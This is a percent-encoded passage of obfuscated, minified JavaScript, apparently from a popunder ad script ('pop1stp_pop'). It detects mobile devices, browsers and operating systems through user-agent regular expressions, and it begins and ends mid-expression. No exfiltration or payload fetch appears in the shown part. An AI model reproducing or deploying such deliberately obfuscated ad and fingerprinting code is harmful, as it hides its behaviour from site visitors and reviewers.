%69%3D%21%31%2C%6F%3D%6E%61%76%69%67%61%74%6F%72%5B%74%28%35%31%31%29%5D%3B%74%72%79%7B%69%66%28%6F%29%7B%66%6F%72%28%76%61%72%20%75%3D%30%2C%61%3D%6F%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%34%32%33%29%5D%28%75%2C%61%29%3B%75%2B%2B%29%7B%76%61%72%20%63%3D%6F%5B%75%5D%3B%69%66%28%63%26%26%65%2E%56%45%71%64%46%28%63%5B%74%28%38%37%31%29%5D%2C%65%5B%74%28%38%30%37%29%5D%29%29%7B%69%3D%21%30%3B%62%72%65%61%6B%7D%7D%65%2E%75%44%50%47%73%28%65%5B%74%28%38%38%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%22%54%6F%75%63%68%4C%69%73%74%22%69%6E%20%77%69%6E%64%6F%77%26%26%69%26%26%28%69%3D%21%31%29%7D%7D%63%61%74%63%68%28%6E%29%7B%69%3D%21%31%7D%72%65%74%75%72%6E%20%69%7D%2C%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%2C%72%3D%5A%2C%65%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%31%32%33%39%29%5D%5B%72%28%33%38%30%29%5D%28%29%2C%69%3D%7B%6D%6F%62%69%6C%65%3A%28%6E%3D%65%2C%74%3D%72%2C%6E%2E%6D%61%74%63%68%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%29%2C%77%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%63%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%2E%74%65%73%74%28%65%29%26%26%21%2F%6F%70%65%72%61%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%66%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%73%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%6F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%61%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%69%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%77%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%7D%3B%72%65%74%75%72%6E%20%69%5B%72%28%37%36%33%29%5D%3D%69%5B%72%28%31%30%33%31%29%5D%3F%28%65%2E%6D%61%74%63%68%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%65%5B%72%28%38%30%39%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%69%7D%28%29%2C%75%61%3A%7B%69%6E%69%74%69%61%6C%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%33%39%29%5D%3D%6E%28%31%30%36%31%29%2C%74%5B%6E%28%33%39%35%29%5D%3D%22%2F%34%31%36%22%2C%74%5B%6E%28%36%35%33%29%5D%3D%6E%28%34%38%34%29%2C%74%5B%6E%28%31%31%38%37%29%5D%3D%6E%28%36%34%32%29%2C%74%5B%6E%28%33%36%32%29%5D%3D%6E%28%33%32%34%29%2C%74%5B%6E%28%31%30%31%33%29%5D%3D%6E%28%39%36%37%29%2C%74%5B%6E%28%31%30%33%36%29%5D%3D%22%4E%54%34%2E%30%22%2C%74%5B%6E%28%37%31%38%29%5D%3D%6E%28%36%35%38%29%2C%74%5B%6E%28%31%31%39%35%29%5D%3D%6E%28%31%32%32%30%29%2C%74%5B%6E%28%34%34%37%29%5D%3D%22%4E%54%20%36%2E%30%22%2C%74%5B%6E%28%38%34%37%29%5D%3D%6E%28%39%38%33%29%2C%74%5B%6E%28%34%30%38%29%5D%3D%6E%28%33%36%33%29%2C%74%2E%66%4B%50%68%68%3D%6E%28%39%30%35%29%2C%74%5B%6E%28%36%32%37%29%5D%3D%6E%28%37%37%38%29%2C%74%5B%6E%28%31%30%38%33%29%5D%3D%6E%28%37%36%33%29%2C%74%5B%6E%28%37%32%38%29%5D%3D%6E%28%31%31%37%38%29%2C%74%5B%6E%28%31%31%34%31%29%5D%3D%6E%28%35%32%38%29%2C%74%5B%6E%28%35%39%39%29%5D%3D%22%44%6F%6C%70%68%69%6E%22%2C%74%5B%6E%28%39%38%35%29%5D%3D%6E%28%36%30%39%29%2C%74%5B%6E%28%34%39%39%29%5D%3D%6E%28%31%32%35%31%29%2C%74%2E%64%4B%73%46%4B%3D%22%4E%65%74%73%63%61%70%65%22%2C%74%5B%6E%28%31%32%32%35%29%5D%3D%22%42%6C%61%63%6B%42%65%72%72%79%22%2C%74%5B%6E%28%33%38%35%29%5D%3D%6E%28%37%37%30%29%2C%74%5B%6E%28%37%33%34%29%5D%3D%6E%28%38%30%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%31%31%30%34%29%5D%3D%22%2F%38%22%2C%65%5B%31%2E%32%5D%3D%22%2F%31%22%2C%65%5B%6E%28%33%35%38%29%5D%3D%22%2F%33%22%2C%65%5B%6E%28%31%30%34%36%29%5D%3D%72%5B%6E%28%33%33%39%29%5D%2C%65%5B%22%32%2E%30%2E%32%22%5D%3D%72%5B%6E%28%33%39%35%29%5D%2C%65%5B%6E%28%36%39%39%29%5D%3D%72%2E%7A%74%5A%77%4F%2C%65%5B%6E%28%34%33%38%29%5D%3D%72%5B%6E%28%31%31%38%37%29%5D%2C%65%5B%22%3F%22%5D%3D%22%2F%22%3B%76%61%72%20%69%3D%7B%6D%61%6A%6F%72%3A%7B%31%3A%5B%22%2F%38%22%2C%22%2F%31%22%2C%22%2F%33%22%5D%2C%32%3A%22%2F%34%22%2C%22%3F%22%3A%22%2F%22%7D%7D%3B%69%5B%6E%28%37%36%33%29%5D%3D%65%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%6E%28%35%31%35%29%5D%3D%69%3B%76%61%72%20%75%3D%7B%7D%3B%75%2E%4D%45%3D%72%5B%6E%28%33%36%32%29%5D%2C%75%5B%6E%28%34%36%35%29%5D%3D%72%5B%6E%28%31%30%31%33%29%5D%2C%75%5B%6E%28%31%32%36%30%29%5D%3D%72%2E%66%41%70%76%48%2C%75%5B%6E%28%31%32%30%32%29%5D%3D%72%5B%6E%28%37%31%38%29%5D%2C%75%2E%58%50%3D%5B%72%5B%6E%28%31%31%39%35%29%5D%2C%6E%28%39%30%33%29%5D%2C%75%5B%6E%28%37%30%38%29%5D%3D%72%5B%6E%28%34%34%37%29%5D%2C%75%5B%37%5D%3D%72%5B%6E%28%38%34%37%29%5D%2C%75%5B%38%5D%3D%6E%28%31%32%36%35%29%2C%75%5B%6E%28%35%31%38%29%5D%3D%72%5B%6E%28%34%30%38%29%5D%2C%75%2E%52%54%3D%72%5B%6E%28%31%31%30%39%29%5D%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%6E%28%37%36%33%29%5D%3D%75%3B%76%61%72%20%63%3D%7B%7D%3B%63%5B%6E%28%39%34%38%29%5D%3D%61%3B%76%61%72%20%73%3D%7B%7D%3B%73%5B%6E%28%36%32%30%29%5D%3D%6F%2C%73%2E%6F%73%3D%63%2C%74%68%69%73%2E%6D%61%70%73%3D%73%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%6E%28%36%32%30%29%5D%3D%5B%5B%2F%28%6F%70%65%72%61%5C%73%6D%69%6E%69%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%5C%73%5B%6D%6F%62%69%6C%65%74%61%5D%2B%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%5B%5C%2F%5C%73%5D%2B%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%5C%73%28%6F%70%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%35%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%6B%69%6E%64%6C%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%75%6E%61%73%63%61%70%65%7C%6D%61%78%74%68%6F%6E%7C%6E%65%74%66%72%6F%6E%74%7C%6A%61%73%6D%69%6E%65%7C%62%6C%61%7A%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%61%76%61%6E%74%5C%73%7C%69%65%6D%6F%62%69%6C%65%7C%73%6C%69%6D%7C%62%61%69%64%75%29%28%3F%3A%62%72%6F%77%73%65%72%29%3F%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2A%29%2F%69%2C%2F%28%3F%3A%6D%73%7C%5C%28%29%28%69%65%29%5C%73%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%72%65%6B%6F%6E%71%29%28%28%3F%3A%5C%2F%29%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%63%68%72%6F%6D%69%75%6D%7C%66%6C%6F%63%6B%7C%72%6F%63%6B%6D%65%6C%74%7C%6D%69%64%6F%72%69%7C%65%70%69%70%68%61%6E%79%7C%73%69%6C%6B%7C%73%6B%79%66%69%72%65%7C%6F%76%69%62%72%6F%77%73%65%72%7C%62%6F%6C%74%7C%69%72%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%74%72%69%64%65%6E%74%29%2E%2B%72%76%5B%3A%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%6C%69%6B%65%5C%73%67%65%63%6B%6F%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%22%49%45%22%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%79%61%62%72%6F%77%73%65%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%31%34%31%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%63%6F%6D%6F%64%6F%5F%64%72%61%67%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%2F%5F%2F%67%2C%22%20%22%5D%2C%6E%28%37%36%33%29%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%63%68%72%6F%6D%65%7C%6F%6D%6E%69%77%65%62%7C%61%72%6F%72%61%7C%5B%74%69%7A%65%6E%6F%6B%61%5D%7B%35%7D%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%64%6F%6C%66%69%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%35%39%39%29%5D%5D%2C%72%2E%57%61%74%52%77%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%28%3F%3A%61%6E%64%72%6F%69%64%2E%2B%29%63%72%6D%6F%7C%63%72%69%6F%73%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%72%5B%6E%28%39%38%35%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%6D%6F%62%69%6C%65%5C%2F%5C%77%2B%5C%73%28%73%61%66%61%72%69%29%2F%69%5D%2C%5B%22%76%65%72%73%69%6F%6E%22%2C%72%2E%6D%43%7A%77%42%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%34%39%39%29%5D%5D%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%2F%69%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%2C%22%6E%61%6D%65%22%5D%2C%5B%2F%77%65%62%6B%69%74%2E%2B%3F%28%6D%6F%62%69%6C%65%5C%73%3F%73%61%66%61%72%69%7C%73%61%66%61%72%69%29%28%5C%2F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%22%6D%61%6A%6F%72%22%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%2E%6D%61%6A%6F%72%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%2E%73%74%72%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%75%74%69%6C%73%2E%75%61%2E%6D%61%70%73%5B%6E%28%36%32%30%29%5D%5B%6E%28%35%31%35%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%6B%6F%6E%71%75%65%72%6F%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%77%65%62%6B%69%74%7C%6B%68%74%6D%6C%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%22%6D%61%6A%6F%72%22%5D%2C%5B%2F%28%6E%61%76%69%67%61%74%6F%72%7C%6E%65%74%73%63%61%70%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%37%37%32%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%73%77%69%66%74%66%6F%78%29%2F%69%2C%2F%28%69%63%65%64%72%61%67%6F%6E%7C%69%63%65%77%65%61%73%65%6C%7C%63%61%6D%69%6E%6F%7C%63%68%69%6D%65%72%61%7C%66%65%6E%6E%65%63%7C%6D%61%65%6D%6F%5C%73%62%72%6F%77%73%65%72%7C%6D%69%6E%69%6D%6F%7C%63%6F%6E%6B%65%72%6F%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5C%2B%5D%2B%29%2F%69%2C%2F%28%66%69%72%65%66%6F%78%7C%73%65%61%6D%6F%6E%6B%65%79%7C%6B%2D%6D%65%6C%65%6F%6E%7C%69%63%65%63%61%74%7C%69%63%65%61%70%65%7C%66%69%72%65%62%69%72%64%7C%70%68%6F%65%6E%69%78%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6D%6F%7A%69%6C%6C%61%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%72%76%5C%3A%2E%2B%67%65%63%6B%6F%5C%2F%5C%64%2B%2F%69%2C%2F%28%75%63%5C%73%3F%62%72%6F%77%73%65%72%7C%70%6F%6C%61%72%69%73%7C%6C%79%6E%78%7C%64%69%6C%6C%6F%7C%69%63%61%62%7C%64%6F%72%69%73%7C%61%6D%61%79%61%7C%77%33%6D%7C%6E%65%74%73%75%72%66%7C%71%71%62%72%6F%77%73%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%69%6E%6B%73%29%5C%73%5C%28%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%67%6F%62%72%6F%77%73%65%72%29%5C%2F%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%69%63%65%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5F%5D%2B%29%2F%69%2C%2F%28%6D%6F%73%61%69%63%29%5B%5C%2F%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%5D%2C%66%2E%6F%73%3D%5B%5B%2F%28%77%69%6E%64%6F%77%73%29%5C%73%6E%74%5C%73%36%5C%2E%32%3B%5C%73%28%61%72%6D%29%2F%69%2C%2F%28%77%69%6E%64%6F%77%73%5C%73%70%68%6F%6E%65%28%3F%3A%5C%73%6F%73%29%2A%7C%77%69%6E%64%6F%77%73%5C%73%6D%6F%62%69%6C%65%7C%77%69%6E%64%6F%77%73%29%5B%5C%73%5C%2F%5D%3F%28%5B%6E%74%63%65%5C%64%5C%2E%5C%73%5D%2B%5C%77%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%5B%6E%28%37%36%33%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%5B%6E%28%39%34%38%29%5D%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%28%77%69%6E%28%3F%3D%33%7C%39%7C%6E%29%7C%77%69%6E%5C%73%39%78%5C%73%29%28%5B%6E%74%5C%64%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%34%31%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%38%39%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%38%32%34%29%5D%2E%6F%73%2E%77%69%6E%64%6F%77%73%5B%6E%28%37%36%33%29%5D%5D%5D%2C%5B%2F%5C%28%28%62%62%29%28%31%30%29%3B%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%6A%77%6B%44%55%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%62%6C%61%63%6B%62%65%72%72%79%29%5C%77%2A%5C%2F%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%74%69%7A%65%6E%29%5C%2F%28%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%61%6E%64%72%6F%69%64%7C%77%65%62%6F%73%7C%70%61%6C%6D%5C%6F%73%7C%71%6E%78%7C%62%61%64%61%7C%72%69%6D%5C%73%74%61%62%6C%65%74%5C%73%6F%73%7C%6D%65%65%67%6F%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%79%6D%62%69%61%6E%5C%73%3F%6F%73%7C%73%79%6D%62%6F%73%7C%73%36%30%28%3F%3D%3B%29%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%22%53%79%6D%62%69%61%6E%22%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%6D%6F%7A%69%6C%6C%61%2E%2B%5C%28%6D%6F%62%69%6C%65%3B%2E%2B%67%65%63%6B%6F%2E%2B%66%69%72%65%66%6F%78%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%31%32%37%33%29%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%6E%69%6E%74%65%6E%64%6F%7C%70%6C%61%79%73%74%61%74%69%6F%6E%29%5C%73%28%5B%77%69%64%73%33%70%6F%72%74%61%62%6C%65%76%75%5D%2B%29%2F%69%2C%2F%28%6D%69%6E%74%29%5B%5C%2F%5C%73%5C%28%5D%3F%28%5C%77%2B%29%2A%2F%69%2C%2F%28%6A%6F%6C%69%7C%5B%6B%78%6C%6E%5D%3F%75%62%75%6E%74%75%7C%64%65%62%69%61%6E%7C%5B%6F%70%65%6E%5D%2A%73%75%73%65%7C%67%65%6E%74%6F%6F%7C%61%72%63%68%7C%73%6C%61%63%6B%77%61%72%65%7C%66%65%64%6F%72%61%7C%6D%61%6E%64%72%69%76%61%7C%63%65%6E%74%6F%73%7C%70%63%6C%69%6E%75%78%6F%73%7C%72%65%64%68%61%74%7C%7A%65%6E%77%61%6C%6B%29%5B%5C%2F%5C%73%2D%5D%3F%28%5B%5C%77%5C%2E%2D%5D%2B%29%2A%2F%69%2C%2F%28%68%75%72%64%7C%6C%69%6E%75%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%67%6E%75%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%6E%28%37%36%33%29%5D%2C%5B%2F%28%63%72%6F%73%29%5C%73%5B%5C%77%5D%2B%5C%73%28%5B%5C%77%5C%2E%5D%2B%5C%77%29%2F%69%5D%2C%5B%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%33%38%35%29%5D%5D%2C%72%2E%57%61%74%52%77%5D%2C%5B%2F%28%73%75%6E%6F%73%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%5C%64%29%2A%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%30%29%5D%2C%6E%28%37%36%33%29%5D%2C%5B%2F%5C%73%28%5B%66%72%65%6E%74%6F%70%63%2D%5D%7B%30%2C%34%7D%62%73%64%7C%64%72%61%67%6F%6E%66%6C%79%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%22%6E%61%6D%65%22%2C%72%5B%6E%28%31%30%38%33%29%5D%5D%2C%5B%2F%28%69%70%5B%68%6F%6E%65%61%64%5D%2B%29%28%3F%3A%2E%2A%6F%73%5C%73%2A%28%5B%5C%77%5D%2B%29%2A%5C%73%6C%69%6B%65%5C%73%6D%61%63%7C%3B%5C%73%6F%70%65%72%61%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%37%33%34%29%5D%5D%2C%5B%72%2E%57%61%74%52%77%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%6D%61%63%5C%73%6F%73%5C%73%78%29%5C%73%3F%28%5B%5C%77%5C%73%5C%2E%5D%2B%5C%77%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%5B%72%5B%6E%28%31%30%38%33%29%5D%2C%2F%5F%2F%67%2C%22%2E%22%5D%5D%2C%5B%2F%28%68%61%69%6B%75%29%5C%73%28%5C%77%2B%29%2F%69%2C%2F%28%61%69%78%29%5C%73%28%28%5C%64%29%28%3F%3D%5C%2E%7C%5C%29%7C%5C%73%29%5B%5C%77%5C%2E%5D%2A%29%2A%2F%69%2C%2F%28%6D%61%63%69%6E%74%6F%73%68%7C%6D%61%63%28%3F%3D%5F%70%6F%77%65%72%70%63%29%7C%70%6C%61%6E%5C%73%39%7C%6D%69%6E%69%78%7C%62%65%6F%73%7C%6F%73%5C%2F%32%7C%61%6D%69%67%61%6F%73%7C%6D%6F%72%70%68%6F%73%7C%72%69%73%63%5C%73%6F%73%29%2F%69%2C%2F%28%75%6E%69%78%29%5C%73%3F%28%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%2E%57%61%74%52%77%5D%5D%2C%74%68%69%73%2E%72%65%67%65%78%65%73%3D%66%7D%2C%75%61%3A%77%69%6E%64%6F%77%26%26%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%26%26%77%69%6E%64%6F%77%5B%5A%28%33%36%34%29%5D%5B%5A%28%31%32%33%39%29%5D%3F%77%69%6E%64%6F%77%2E%6E%61%76%69%67%61%74%6F%72%5B%5A%28%31%32%33%39%29%5D%3A%22%22%2C%67%65%74%3A%7B%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%37%39%33%29%5D%5B%6E%28%31%30%30%36%29%5D%2E%61%70%70%6C%79%28%74%68%69%73%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6E%28%33%31%38%29%5D%2E%75%61%5B%6E%28%39%36%30%29%5D%5B%6E%28%36%32%30%29%5D%29%7D%2C%6F%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%70%6F%70%31%73%74%70%5F%70%6